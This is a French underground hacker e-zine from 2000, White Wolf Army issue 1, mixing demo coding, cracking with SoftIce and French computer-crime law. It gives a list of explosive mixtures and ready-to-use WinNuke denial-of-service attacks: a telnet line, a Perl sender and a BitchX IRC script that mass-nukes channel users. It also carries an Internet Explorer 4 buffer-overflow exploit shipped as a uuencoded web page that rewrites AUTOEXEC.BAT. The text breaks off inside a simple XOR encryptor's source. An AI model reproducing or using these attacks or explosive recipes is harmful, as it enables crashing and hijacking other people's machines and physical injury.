Copy Link

Add to Bookmark

Report

White Wolf Army Issue 01

___ )|( ___

(o o) (o o) (o o)

ooO--(_)--Ooo----ooO--(_)--Ooo----ooO--(_)--Ooo-

==================Electronic Magazine=issue 1=================

- ::: ::: ::: ::: ::: -

- :+: :+: :+: :+: :+: :+: -

- +:+ +:+ +:+ +:+ +:+ +:+ -

- +#+ +:+ +#+ +#+ +:+ +#+ +#++:++#++: -

- +#+ +#+#+ +#+ +#+ +#+#+ +#+ +#+ +#+ -

- #+#+# #+#+# #+#+# #+#+# #+# #+# -

- ### ### ### ### ### ### -

- White Wolf Army - Army of the Underground -

-===================================================04/2000===

H/P/C: good for health bad for education

\ _ /

\ |#| /

\ |#| /

\ @#####@ ______

__ __ (### ###)-.

.(### ###) \ ---

/ / (### ###) ) _____

/ (=- .@#####@|_--"

/ /\ \_|l|_/ (\

/ (=-\ |l| / \

/ \ \.___|l|___/ \

/\ |_| /

(=-\._________/\

\ /

\.__________/ -Ascii tiré de "Gun and

# -t8t- # violence"

# _8_ #

\#######/

_______________

/ DISCLAIMER \_____A_LIRE_AVANT_DE_CONTINUER_____________________________________

\__WWA_MAG__#1__/ _________ ________ ___ ______ _____________ |

| / __ \/ _/ ___// ____/ / / | / _/ |/ / ____/ __ \ |

| / / / // / \__ \/ / / / / /| | / // /|_/ / __/ / /_/ / |

| / /_/ // / ___/ / /___/ /___/ ___ |_/ // / / / /___/ _, _/ |

| /_____/___//____/\____/_____/_/ |_/___/_/ /_/_____/_/ |_| |

| |

| Attention ce document contient des informations qui peuvent choquer |

| certaine personnes. Toutes les informations developpés dans cet eMag |

| sont données a titre purement educatif les auteurs au la WWA ne peuvent |

| etre tenu responsable de l'utilite qui peut en etre faite. L'utilisation, |

| la fabrication et la prise de stupefiant est interdite en France elle |

| est egalement dangereuse. L'utilisation d'explosif est egalement TRES |

| DANGEREUSE. vous etes prevenues, maintenant vous faites ce que vous |

| voulez, n'oubliez pas que vous en assumerez les consequences ........ |

| |

| ++l'equipe de la WWA++ |

|______________________________________________________________________________|

_______________

/ Sommaire \___________________________________________________________________

\__WWA_MAG__#1__/

_________ _______ ________

/ article \______________________/ sujet \________/ auteur \_________

|¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯|

| edito White_Wolf |

| Creer un feu en assembleur Demo Making Toxicdump |

| Opcode Cracking ToxicDump |

| Top 9 Explosif Explosifs Trad. Toxic |

| Hack et Legislation Francaise Legislation Textes Legislatifs |

| Installation et debut sous Cracking ToxicDump |

| Soft-Ice (Win) |

| divers Astuces Divers N/A |

| Intro au Cryptage Cryptologie White-Wolf |

| News (net et jeux video) Divers Hash20 |

| Synthese du GHB Drogues White-Wolf |

| Crypteur pour telephone Cryptologie White-Wolf |

| Augmenter la puissance de Divers Dr. Doom |

| son gun a bille |

| |

| Le mot de la fin .NFO White-Wolf |

|_____________________________________________________________________|

'¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯'

_________________ ________

'/ fichiers joints \______________/ taille \___'

|¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯|

| WwaMag.txt 53Ko |

| Crypt.jpg 51Ko |

| Crypto.exe 10Ko |

| DeCrypto.exe 10Ko |

|______________________________________________|

'¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯'

_______________

/ edito \___________________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

ÛÛÛÛÛÛÛÛÛÛ ÛÛÛÛÛ ÛÛÛ ÛÛÛÛÛ

°°ÛÛÛ°°°°°Û °°ÛÛÛ °°° °°ÛÛÛ

°ÛÛÛ Û ° ÛÛÛÛÛÛÛ ÛÛÛÛ ÛÛÛÛÛÛÛ ÛÛÛÛÛÛ

°ÛÛÛÛÛÛ ÛÛÛ°°ÛÛÛ °°ÛÛÛ °°°ÛÛÛ° ÛÛÛ°°ÛÛÛ

°ÛÛÛ°°Û °ÛÛÛ °ÛÛÛ °ÛÛÛ °ÛÛÛ °ÛÛÛ °ÛÛÛ

°ÛÛÛ ° Û °ÛÛÛ °ÛÛÛ °ÛÛÛ °ÛÛÛ ÛÛÛ °ÛÛÛ °ÛÛÛ

ÛÛÛÛÛÛÛÛÛÛ °°ÛÛÛÛÛÛÛÛ ÛÛÛÛÛ °°ÛÛÛÛÛ °°ÛÛÛÛÛÛ

°°°°°°°°°° °°°°°°°° °°°°° °°°°° °°°°°°

Yop tout le monde, la FIRSt issue du Mag de l'armee du Loup Blanc,

pret a dechirer le systeme a grand coup de crocs avec un sommaire

tres acces newbies (logik pour un premier numero), mais ca fait de

mal a personne de relire les bases. Un peu de Chimie avec la

synthese du GHB, une drogue de synthese plutot bien, voir tres

bien. Vérifiez bien que vous avez eu l'archive complete du mag

(Cf. il y a dans le sommaire un recapitulatif des fichiers que

vous devriez trouver). Le groupe est tout nouveau (d'ou le peu

de membres) vous pouvez nous rejoindre (Info contact a la fin

du Mag), ou tout simplement nous envoyer vos articles pour

qu'ils paraissent dans l'issue #2. Le site web est en construction,

mais le loup blanc travaille dur pour vous fournir le plus beau

site possible. Allez assez de Blah-Blah enjoy !!

PS: n'hesitez pas a envoyez vos commentaires, suggestions,

articles, delires, insultes a: <ToxicDump-Mag@altern.org>

_ ____ _ __ _ __ ______

| | / / /_ (_) /____ | | / /___ / / __/

| | /| / / __ \/ / __/ _ \_____| | /| / / __ \/ / /_

| |/ |/ / / / / / /_/ __/_____/ |/ |/ / /_/ / / __/

|__/|__/_/ /_/_/\__/\___/ |__/|__/\____/_/_/

White_Wolf@iFrance.com

_______________

/ demo making \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

Creer un effet de Feu en Assembleur x86

(Compilateur: TASM dos)

¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨

1-Theorie

l'effet de feu est tres simple a realiser. Il suffit en fait

de generer un nombre determine de foyer ensuite pour determiner

la valeur d'un pixel on fait la moyenne des 4 pixels ki

l'entourent (Une sorte de Blur).

2-Pratique: le source commenté

;Fire.asm

;Source compilable avec TASM

.MODEL SMALL

.CODE

Assume cs:@code,ds:@code,es:@code

NombreFoyers = 150

Org 100h

Debut: mov ax,13h

int 10h ; Passage en mode Graphique

push 0A000h

pop es ; es -> memoire video

pop bx ; Nbre aleatoire dans Bx

mov dx,3C8h ; palette

xor ax,ax

out dx,al

inc dx

mov cx,256

PalLoop: xor ax,ax

out dx,al

out dx,al

mov ax,256

sub ax,cx

shr ax,2

out dx,al

loop PalLoop ; Fin palette

Boucle: xor ax,ax

mov cx,NombreFoyers

RandBoucle: add bx,cx ; generation aleatoires des foyers

rol bl,1

mov al,bl

mov di,64032

add di,ax

mov al,255

stosb

loop RandBoucle

xor di,di

mov cx,64320

Blur: xor dx,dx

mov dl,byte ptr es:[di+320-1]

mov ax,dx

mov dl,byte ptr es:[di+320]

add ax,dx

mov dl,byte ptr es:[di+320+1]

add ax,dx

mov dl,byte ptr es:[di+320+320]

add ax,dx

add bx,ax

shr ax,2 ; moyenne des 4 Pixels ds ax

stosb

loop Blur ; on reprend

in al,60h ; Clavier

dec ax

jnz Boucle

mov al,03h ;Fin du Prog

int 10h

ret

End Debut

__ __ ___

_/ |_ _______ __|__| ____ __| _/_ __ _____ ______

\ __\/ _ \ \/ / |/ ___\ / __ | | \/ \\____ \

| | ( <_> > <| \ \___/ /_/ | | / Y Y \ |_> >

|__| \____/__/\_ \__|\___ >____ |____/|__|_| / __/

\/ \/ \/ \/|__|

ToxicDump@Altern.org

_______________

/ Craking \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

OpCodes des principales fonctions de Jump

Hexa: Asm x86: Fonction:

75 or 0F85 jne jump if not equal

74 or 0F84 je jump if equal

EB jmp jump directly to

90 nop no operation

77 or 0F87 ja jump if above

0F86 jna jump if not above

0F83 jae jump if above or equal

0F82 jnae jump if not above or equal

0F82 jb jump if below

0F83 jnb jump if not below

0F86 jbe jump if below or equal

0F87 jnbe jump if not below or equal

0F8F jg jump if greater

0F8E jng jump if not greater

0F8D jge jump if greater or equal

0F8C jnge jump if not greater or equal

0F8C jl jump if less

0F8D jnl jump if not less

0F8E jle jump if less or equal

0F8F jnle jump if not less or equal

__ __ ___

_/ |_ _______ __|__| ____ __| _/_ __ _____ ______

\ __\/ _ \ \/ / |/ ___\ / __ | | \/ \\____ \

| | ( <_> > <| \ \___/ /_/ | | / Y Y \ |_> >

|__| \____/__/\_ \__|\___ >____ |____/|__|_| / __/

\/ \/ \/ \/|__|

ToxicDump@Altern.org

_______________

/ explosifs \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

/* Traduction par ToxicDump, auteur inconnu (si vous le connaissez

dites le moi <ToxicDump@altern.org>) */

!Disclaimer!L'auteur(Ndt: et le traducteur) de ce fichier

n'accepte aucune responsabilité en ce qui conscerne les actions

du lecteurs, et ne l'inscite pas a fabriquer les explosifs

mentionés dans ce fichier, car c'est illégale, tres con (Ndt:

c'est pas moi ki le dit)et dangereux. Ce fichier a un but

uniquement informatif. Amusez-vous bien et ne vous broyer

pas les couilles.( Rappelez vous que rien n'est illégal

tant que vous ne vous faites pas choper!)

9 super mixtures explosives

1)Potassium et sucre de cane

2)nitrate de sodium et poudre de souffre

3)Bichromate de potassium

4)Permangante de Potassium et sucre en poudre

5)Chlorate de Barium et parafine

6)Chlorite de sodium et poudre d'aluminium

7)Perchlorate de Magnesium et sucre de canne

8)Nitrate d'amonium (pure au moins a 40%) et de l'essence (TRES EFFICACE)

9)Peroxide de sodium et fleur de souffre.

_______________

/ Legislation \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

Le piratage informatique et la legislation francaise

L'article L.122-4 du code de la Propriété Intellectuelle édicte que "Toute

représentation ou reproduction intégrale ou partielle d'une oeuvre faite sans le

consentement de l'auteur ou de ses ayants droit est illicite ...".

Le piratage informatique peut se définir comme étant toute infraction aux lois

régissant les droits de la propriété intellectuelle et la protection juridique

des programmes d'ordinateur.

Le piratage constitue une perte importante de revenus pour les éditeurs de

logiciel estimée pour la France à 2,7 Milliards de francs.. Cette perte de

revenus entraînerait suivant une étude une perte d'emplois estimée de 13000 à

29000 personnes. Le piratage serait massivement le fait des PME. Plus d'un

logiciel sur 2 serait une copie illicite. Ces chiffres sont extraits d'une étude

réalisée par Price Waterhouse.

La règle en matière de détention est claire 1 logiciel acheté = 1 Licence

d'utilisation. Pour lutter contre le piratage informatique la loi du 5 Février

1994 prévoit de lourdes peines suivant le type de délit constaté :

pour une personne physique

des amendes pouvant aller jusqu'à 1.000.000 de francs

et un emprisonnement maximum de 2 ans.

· pour une personne morale

une amende maximale de 5.000.000 de Francs

le placement sous surveillance judiciaire

l'exclusion définitive ou temporaire des marchés publics

l'interdiction d'émettre des chèques

....

===============================================================================

Loi Nº 78-17 du 6 janvier 1978

relative à l'informatique, aux fichiers et aux libertés

Extraits donnés pour illustration. Se rapporter au Journal Officiel pour le

texte original

===============================================================================

Article 1

L'informatique doit être au service de chaque citoyen. Son développement doit

s'opérer dans le cadre de la coopération internationale. Elle ne doit porter

atteinte ni à l'identité humaine, ni aux droits de l'homme, ni à la vie privée,

ni aux libertés individuelles ou publiques.

Article 29

Toute personne ordonnant ou effectuant un traitement d'informations nominatives

s'engage de ce fait, vis à vis des personnes concernées, à prendre toutes

précautions utiles afin de préserver la sécurité des informations et notamment

d'empêcher qu'elles ne soient déformées, endommagées ou communiquées à des tiers

non autorisés.

Article 43

Sera puni d'un emprisonnement de deux à six mois et d'une amende de 2000 à 20000

francs, ou de l'une de ces deux peines seulement, quiconque ayant recueilli, à

l'occasion de leur enregistrement, de leurs classement, de leur transmission ou

de toute autre forme de traitement, des informations nominatives dont la

divulgation aurait pour effet de porter atteinte à la réputation ou à la

considération de la personne ou à l'intimité de la vie privée aura, sans

autorisation de l'intéressé, sciemment porté ces informations à la connaissance

d'une personne qui n'a pas qualité pour les recevoir.

...

Sera puni d'une amende de 2000 à 20000 francs quiconque aura, par imprudence ou

négligence, divulgué ou laissé divulgué des informations de la nature de celles

mentionnées à l'alinéa précédent.

===============================================================================

Loi Nº 88-19 du 5 janvier 1988

relative à la fraude informatique

Extraits donnés pour illustration. Se rapporter au Journal Officiel pour le

texte original

===============================================================================

Accès ou maintien frauduleux dans un système informatique :

2 mois à 1 an de prison,

2 000 à 50 000 francs d'amende.

Accès ou maintien frauduleux dans un système informatique avec dommages

involontaires :

modification ou suppression de données, altération du fonctionnement du

système

2 mois à 2 ans de prison,

10 000 à 100 000 francs d'amende.

Entrave volontaire au fonctionnement d'un système informatique :

3 mois à 3 ans de prison,

10 000 à 100 000 francs d'amende.

Introduction, suppression, modification intentionnelles de données :

3 mois à 3 ans de prison,

2 000 à 500 000 francs d'amende.

Suppression, modification intentionnelles du mode de traitement, des

transmissions de données :

3 mois à 3 ans de prison,

2 000 à 500 000 francs d'amende.

Falsification de document informatique, usage de document falsifié :

1 an à 5 ans de prison,

20 000 à 2 000 000 francs d'amende.

_______________

/ Cracking \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/



Instalation de Soft-Ice(Win)

Procurez vous Soft-Ice :

¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨

-Faîte un Ftp Search (http://ftpsearch.ntnu.no/)

-Demander aux dealz de CDz locaux

-Mattez les sites Warez

-Achetez le

Exécutez l'install ou le setup qui vous sera fournit, priez que votre carte vidéo

soit reconnue par SoftIce ...(Ca passe assez souvent avec le driver Standart VGA,

mais pas tjrs Cf. mauvaise experience avec 1 SiS 6202).

Ne laissez pas l'install modifiez le fichier Autoexec.bat pour vous, on va s'en

charger

Post-Install :

¨¨¨¨¨¨¨¨¨¨¨¨¨¨

Il y a 2 solutions:

-creer un menu de boot

-démarrer à chaque fois en mode DOS et spécifier à l'invite si vous voulez démarrez

Win avec ou sans SoftIce.

Perso j'utilise la premiere solution mais après c'est comme vous préférez.

Modifier Msdos.sys :

¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨

Il faut d'abord retirer les attributs: Caché(H) et Protégé en écriture(R) du fichier.

Soit sous DOS en faisant Attrib -S Msdos.sys puisAttrib -H Msdos.sys puis

Attrib -R Msdos.sys, soit sous Win avec le menu contextuel\Proprietes .

En suite éditez-le avec un éditeur tout Con(style Edit ou NotePad)

Cherchez "Bootgui=1" remplacez le par "BootGui=0" Faite de meme avec

"Logo=1"(Ca evite la sale image de demarrage, la c'est comme vous le sentez)...

Sauver le fichier, redonner lui ses attributs Attrib +SHR Msdos.sys et voilà.

Sans menu de Boot:

¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨

Vous rebootez

Quand l'invite du Dos Apparaît (c:>) vous tapez :

Soit Win et softice ne sera pas pris en compte

Soit C:\Siw95\winice (Si C'est la que SoftiCe est installé)

Soit vous restez sous dos et jouez à Wolf3D

Menu de Boot :

¨¨¨¨¨¨¨¨¨¨¨¨¨¨

Bon on va d'abord modifier Config.sys:

On va mettre Trois entrée au menu:

Windows

Windows / SoftIce

Dos Mode

Editez le fichier c:\config.sys dans un editeur de texte,

au debut vous tapez un truc du genre ( a adapter aux souhaits

et gouts de chacuns ...)

[Menu]

menuitem Win,Windows

menuitem WiniCe,Windows + Softice

menuitem Dos,Dos mode

Après Pour la suite ca marche sur le principe de Label:

Goto label Voila un exemple de suite:

[Dos]

DEVICE=C:\SBCD\DRV\SBIDE.SYS /V /D:MSCD001 /P:1f0,14

[WinIce]

device=C:\WINDOWS\COMMAND\display.sys con=(ega,,1)

Country=033,850,C:\WINDOWS\COMMAND\country.sys

SHELL=C:\WINDOWS\COMMAND.COM C:\WINDOWS\ /P /E:4096

[Win]

device=C:\WINDOWS\COMMAND\display.sys con=(ega,,1)

Country=033,850,C:\WINDOWS\COMMAND\country.sys

SHELL=C:\WINDOWS\COMMAND.COM C:\WINDOWS\ /P /E:4096

Ensuite sur Autoexec.bat On met la partie commune à tous les

démarrage au début Puis on fait un goto %ErrorLevel%

Puis Label:

les spécifications de ce type de démarrage (Win pour windows c:\Siw95\Winice pour softice ...)

Puis Goto end

ainsi pour tous les labels

puis End:

Exemple d'autoexec.bat

<------------------------------------Cut Here------------------------------------>

mode con codepage prepare=((850) C:\WINDOWS\COMMAND\ega.cpi)

mode con codepage select=850

keyb fr,,C:\WINDOWS\COMMAND\keyboard.sys

goto %ErrorLevel%

Dos:

REM Mode Dos

Doskey

goto End

WinIce:

C:\PROGRA~1\NUMEGA\SOFTIC~1\WINICE.EXE

goto end

Win:

win

End:

<------------------------------------Cut Here------------------------------------>

Premiers pas :

¨¨¨¨¨¨¨¨¨¨¨¨¨¨

Pour charger un programme utilisez Symbol loader puis ouvrez votre prog et cliquez sur le

bouton avec des rouages, cela lancera le soft et affichera la fenetre de Soft-Ice arréter

au tout debut du Soft. Les commandes les plus courantes sont:

BPX address Place un point d'arret a l'execution du

Soft-cible (breakpoint)

BC * Efface tous les BreakPoints

BD * Desactive les BreakPoints

BD * Active les BreaKPoints

Lines 25/43/50/60 Allonge ou retreci la fenetre principale.

WD Affiche ou non la fenetre des donnees (Data)

WC Affiche ou non la fenetre de code

WR Affiche la fenetre des Registres

? <expression> Affiche ce qui pointe a cette addresse

D <expression> affiche ce qui ce trouve a l'addresse.

F1 AIDE

Les breakpoints les plus utilisés :

GetDlgItemInt

GetDlgItemTextA

GetWindowTextA

Hmemcpy

lstrcmp

__ __ ___

_/ |_ _______ __|__| ____ __| _/_ __ _____ ______

\ __\/ _ \ \/ / |/ ___\ / __ | | \/ \\____ \

| | ( <_> > <| \ \___/ /_/ | | / Y Y \ |_> >

|__| \____/__/\_ \__|\___ >____ |____/|__|_| / __/

\/ \/ \/ \/|__|

ToxicDump@Altern.org

_______________

/ divers \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

Trucs et actuces recupérés un peu partout

_______________________________

_______/ Sommaire: /_

______/ ¨¨¨¨¨¨¨¨¨ /__

_____/ * Espion ICQ /___

____/ * Menu contextuel /____

___/ Windows /_____

__/ * Win Nuking /______

_/ * Bug d'IE4 /_______

/_____________________/________

*Supprimer l'espion ICQ

¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨

<------------- Couper ici et placer dans un fichier .reg------------------>

REGEDIT4

[HKEY_CURRENT_USER\Software\Mirabilis\ICQ\DefaultPrefs]

"Auto Update"="No"

<------------------------------Couper ici--------------------------------->

*Rajouter une entree dans les menus contextuels

¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨

<------------- Couper ici et placer dans un fichier .reg------------------>

REGEDIT4

[HKEY_CLASSES_ROOT\Directory\shell\Dosici]

@="DOS &Prompt Ici"

[HKEY_CLASSES_ROOT\Directory\shell\DosIci\command]

@="C:\\WINDOWS\\command.com /k cd \"%1\""

[HKEY_CLASSES_ROOT\Drive\shell\DosIci]

@="DOS &Prompt Ici"

[HKEY_CLASSES_ROOT\Drive\shell\DosIci\command]

@="C:\\WINDOWS\\command.com /k cd \"%1\""

[HKEY_CLASSES_ROOT\*\shell\Dos Ici]

[HKEY_CLASSES_ROOT\*\shell\Dos Ici\Command]

@="c:\\windows\\command.com /k"

<------------------------------Couper ici--------------------------------->

*Winuke:

¨¨¨¨¨¨¨¨

Bien que je ne cautionne pas, le WinNuke sous +sieurs formes, juste pour voir a

kel point WindoWs est bien protegé ...

TELNET:

=======

$ telnet ntbox 19 | telnet ntbox 53

PERL:

=====

<------------------------------Couper ici--------------------------------->

#!/usr/bin/perl

use IO::Socket;

IO::Socket::INET

->new(PeerAddr=>"bad.dude.com:139")

->send("bye", MSG_OOB);

<------------------------------Couper ici--------------------------------->

BitchX:

=======

<------------------------------Couper ici--------------------------------->

# WinNuke BitchX IRC script/wnuke package v 1.5

# Created by maddog and lerper

# maddog@bitsmart.com, lerper@bitsmart.com

# WinNuke IRCers with several options:

# the nick you define

# all of the ops in your current channel

# anyone who joins a channel

# everyone in the channel

# Creditz:

# goes out to _eci for winnuke

# #BitchX for their great support

# #ircII for pretending to be asleep whenever i asked for help

# #hack for the laughs (hey--they were talking about vibrators last night)

# Micro$oft for hosting the hacking channels on comic chat

# KL and his LPLC LAX

# shout outs to the L0pht and hey to memebers of "CdC"

# notice: this package was created so more people could learn about

winnuke

# and more winblows users could patch themeslves up.

# NOT so lame ircers could have their kicks

#Before using this script, compile the included winnuke.c

#cc -owinnuke winnuke.c should do the job!

#If you have a GNU compiler...replace the cc with gcc

#Then move the executable into your /usr/local/bin directory and

#chmod it with the access levels you wish.

assign wnuke_pgm wnuke

assign wn [wnuke w/ mass nuke features]

assign wi [winnuke commands]

eval echo $wn version 1.5 loading... [ by: maddog and the lerper ]

eval echo $wn type /whelp for commands

alias whelp {

eval echo $wi /wnuke <nick> - sends a win nuke to someone

eval echo $wi /mwnuke - sends a win nuke to everyone on a chan

eval echo $wi /awnuke - when someone joins, it nukes them too, effective

with

mwnuke

eval echo $wi /opwnuke - sends a win nuke to all ops

}

alias wnuke {

if ([$0]) {

^on ^311 "*" {^assign ndomain $3}

^on ^319 "*" #

^whois $0

wait

EVAL ^exec winnuke $1 $ndomain >/dev/null &

echo [wnuke] sent wnuke to $0 at $ndomain requested\.

^on 311 - "*"

^on 319 - "*"

^assign -ndomain

}

{

echo

echo Usage: /wnuke <nick>

}

}

/on -join * {@joinvar=[$0]}

alias awnuke { /on -join * {/wnuke $0}}

alias mwnuke { fe ($chanusers()) blah { /wnuke $blah }}

alias opwnuke { fe ($chops()) blah { /wnuke $blah }}

<------------------------------Couper ici--------------------------------->

*Bug de Microsoft internet Explorer 4:

¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨¨

The critical problem here is a buffer overflow in the parsing of a particular

new type of URL protocol. The "res://" type of URL is meant to allow access

to a local resource embedded in a local DLL file. This is useful for

archiving entire websites into a DLL and is not, in its truest concept, a

security flaw.

For example, to read something out of the IE4.0 Tour (stored in a DLL) try

the following URL: res://ie4tour.dll/page1-6.htm

The buffer overflow is on the actual filename specified. To crash your

machine go ahead and try res://blahblahblah ... blahblah/ in your Internet

Explorer window where the amount of 'blah' equals 265 characters.

The function that goes through the filename and validates it is flawed on

Windows 95. Without checking the length, the filename is uppercased,

concatenated with '.DLL' if it isn't there already, and in the process,

copied into a fixed size buffer.

============

Exploit Code

============

Here we go...

When constructing the exploit we want to try something useful.

Lets's start with appending text of your choice to AUTOEXEC.BAT...

(note that running native code lets you do pretty much anything you want)

Note that the location of the exploit string in the stack is very important

and it varies from target application to target application.

Constructing the exploit string:

Figure out stack location for exploit code...

App Loc

Internet Explorer 0x0057C144

Windows Explorer 0x0088A0F4

...

Yeah, I know that those locations have null bytes in them and you can't

put those (or lowercase letters, or CR/LF or 0x07 or anything like that)

in the exploit string... but we'll let microsoft fix that for us. Step thru

the process to see IE add that extra null character for you. Will they

ever cease to amaze...

Put together what you wanna do, tack on the necessary jump addresses and

all that. That's it.

And now, UUENCODED to preserve freshness:

*************************************************************************

* MAKE SURE YOU RUN THIS EXPLOIT WITH __INTERNET__ EXPLORER, _NOT_ *

* REGULAR OL' WINDOWS EXPLORER. (put it on a website and download it or *

* click on the IE desktop icon (run iexplore.exe) and type in the name *

* of the file into the URL line) IT WON'T WORK OTHERWISE!!!! *

* (though it could be made to do so) *

*************************************************************************

----====/ SNIP

section 1 of uuencode 5.20 of file infect.htm by R.E.M.

begin 644 infect.htm

M/&AT;6P^#0H\:&5A9#X-"CQT:71L93X-"DEN=&5R;F5T($5X<&QO:71E<@T*

M/"]T:71L93X-"CPO:&5A9#X-"CQB;V1Y(&)G8V]L;W(](T9&1D9&1B!T97AT

M/2,P,#`P,#`^#0H-"CQC96YT97(^#0H\:#$^5VAA="!D;R!)('=A;G0@=&\@

M:6YF96-T('1O9&%Y/SPO:#$^#0H-"D-L:6-K(&AE<F4@=&\@;6]D:69Y(&%U

M=&]E>&5C+F)A=#QP/@T*#0H\82!H<F5F/2(-"G)E<SHO+[C$0=B`+8"`@("0

MD)"0D)"+V#/)@,&J`]FQ7XH3@.)_B!-#XO:0D)"0D%"0D&H"D)"0NNW"6`&!

MZ@$!`0&04KNW\O>_@.^`_]-:6E"0D#/;LP)3@^L$4U"[X(#YO__3@^P,D%A0

M,]NS.5.[#-+G$('K$!"0$%-0N[#*^;__TX/$#)"0D)"[SX#YO__3D)"0N["O

M^+__TY"0D,S,+2TM+2TM+2TM+2TM+4,Z7$%55$]%6$5#+D)!5("-BD5#2$\@

M34E#4D\D3T94(#!73EH@64]5+BXN(%)%4$5.5"!!3D0@0D4@4T%6140AC8I0

M055318V*@"TM+2TM+2TM+2TM+2TM+2U!04%!0D)"0D,!(+Z_1$1$143!5R\-

M"B(^#0H\9F]N="!F86-E/2)7:6YG9&EN9W,B('-I>F4]*S8^_SPO9F]N=#X\

M9F]N="!S:7IE/2LV/CT\+V9O;G0^/&9O;G0@9F%C93TB5VEN9V1I;F=S(B!S

M:7IE/2LV/B9G=#PO9F]N=#X-"CPO83X-"@T*/"]C96YT97(^#0H-"CPO8F]D

->3X-"CPO:'1M;#X-"CX-

`

end

sum -r/size 62455/917 section (from "begin" to "end")

sum -r/size 5779/643 entire input file

/====---- SNIP

_____________________

/ initiation cryptage \______________________________________________________________

\__WWA_MAG__#1________/\ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

+-+-+-+-+-+-+-+-+

|c|r|y|p|t|a|g|e|

+-+-+-+-+-+-+-+-+

| (1) |

+-+-+-+

Yop tout le monde,

vous voulez rentrer dans l'art du cryptage ??? voici un petit article d'initiation

(d'autres suivront) sur ce sujet. Vous aurez besoin de quelques connaissances en C

et c'est tout ....

Voila nous allons commencez par la methode du cryptage XOR. XOR (ou exclusif) et une

operation logique qui a la particularite d'etre totalement reversible:

A xor B = C

C xor B = A

(NB: en c XOR se note ^ )

Bon le principe du petit crypteur que nous allons realiser est simple on prend un

fichier donné on prend sa taille comme clef de cryptage et on applique un XOR

entre chaque octet du fichier et la clef de cryptage (tres facile a casser).

le premier octet du fichier crypté sera la clef (pour faciliter la realisation

du decrypteur.

bon assez de blah-blah palce aux sources:

Le crypteur:

------------

<_________________________Cut Here________________________________________________>

#include <stdio.h>

#include <stdlib.h>

int main (void) {

FILE * fp1; //Pointeur fichier a crypter

FILE * fp2; //Pointeur fichier destination

int i,crypt2;

char * buffer; // Buffer txt

char fn1[81],fn2[81],c; // Buffers pour les noms de fichiers

char crypt; // Clef de Cryptage

int taille; // Taille du fichier

printf ("Cypher 0.1\n");

printf ("Fichier source:\t");

gets(fn1); // On demande le fichier source

printf ("Fichier destination:\t");

gets(fn2); // Puis le fichier destination

/* Ouverture des fichiers */

if ((fp1 = fopen (fn1, "r")) == NULL) { // Si on n'arrive pas a ouvrir le fichier

printf("ERROR: can't read source file"); // source en lecture alors message d'erreur

exit(1); // puis fin anormale du programe

}

if ((fp2 = fopen (fn2, "w")) == NULL) { // idem pour le fichier destination

printf("ERROR: cant write to ouput File"); // mais en ecriture

exit(1);

}

fseek(fp1,0,SEEK_END); // on va al fin du fichier

taille=ftell(fp1); // et on deduit la taille de la position dans le fichier

fseek(fp1,0,SEEK_SET); // on se remet au debut du fichier

buffer=(unsigned char *)malloc(taille); // on reserve un bloc memoire de la taille du fichier

if(buffer==NULL)

{

printf("Can't allocate enought memory...\n");

exit(1);

}

crypt2=taille&0xFF; // on recupere l'octet de poid faible de la taille

crypt=(char) crypt2 ^ 13; // on crypte la clef avant de la placer au debt du fichier

fputc (crypt,fp2); // la valeur 13 est prise au hasard mais doit etre commune

// au 2 progammes

crypt=crypt ^ 13; // on decrypte la clef de cryptage

printf("Taille du Source:\t%d",taille); // juste un truc qui m'a aide a debugger

for (i=0;i<taille;i++) { // on boucle jusqu'a la fin du fichier

c=fgetc(fp1); // on lit un caractere

buffer[i]=c ^ crypt; // puis on le crypte et le place dans le buffer

}

